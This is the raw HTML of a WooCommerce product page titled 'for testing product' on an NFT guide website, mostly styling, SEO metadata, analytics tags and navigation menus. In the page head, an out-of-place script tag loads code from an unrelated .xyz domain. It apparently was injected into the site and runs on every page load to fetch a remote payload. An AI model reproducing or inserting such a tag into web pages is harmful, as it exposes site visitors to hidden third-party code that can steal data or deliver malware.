button:hover{outline:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}</style>
	<link rel="canonical" href="https://nftcrypto.io/product/for-testing-product/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="for testing product - Nftcrypto.io" />
	<meta property="og:url" content="https://nftcrypto.io/product/for-testing-product/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:modified_time" content="2022-10-31T15:22:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nftcrypto.io/product/for-testing-product/","url":"https://nftcrypto.io/product/for-testing-product/","name":"for testing product - Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"datePublished":"2022-07-27T07:17:05+00:00","dateModified":"2022-10-31T15:22:17+00:00","breadcrumb":{"@id":"https://nftcrypto.io/product/for-testing-product/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/product/for-testing-product/"]}]},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/product/for-testing-product/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"for testing product"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>













<style id='woocommerce-inline-inline-css'></style>





<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"bfeae0ed78"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1","gt_translate_keys":["i18n_required_rating_text"]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-tokenization-form-js-extra">
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=8.9.3" id="woocommerce-tokenization-form-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/product/19465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=19465' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fproduct%2Ffor-testing-product%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fproduct%2Ffor-testing-product%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Alkesh Gupta","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="product-template-default single single-product postid-19465 wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce woocommerce-page woocommerce-no-js for-testing-product elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="Nftcrypto.io" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></noscript></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-19465 product type-product status-publish product_cat-uncategorized first instock shipping-taxable purchasable product-type-simple">
  <header>
    <h1 class="entry-title">
      for testing product
    </h1>

    <!--time class="updated" datetime="2022-07-27T07:17:05+00:00">
  July 27, 2022
</time-->
  </header>

  <div class="entry-content">
    <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-19465" class="product type-product post-19465 status-publish instock product_cat-uncategorized shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img width="600" height="600" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Awaiting product image" class="wp-post-image" data-lazy-src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img width="600" height="600" decoding="async" src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></noscript></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></p>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970a16a44f4f">for testing product quantity</label>
	<input
		type="number"
				id="quantity_6970a16a44f4f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="19465" class="single_add_to_cart_button button alt">Add to cart</button>

